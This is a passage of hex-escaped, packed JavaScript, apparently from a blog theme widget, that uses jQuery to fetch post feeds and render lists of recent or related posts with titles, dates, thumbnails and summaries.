3\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\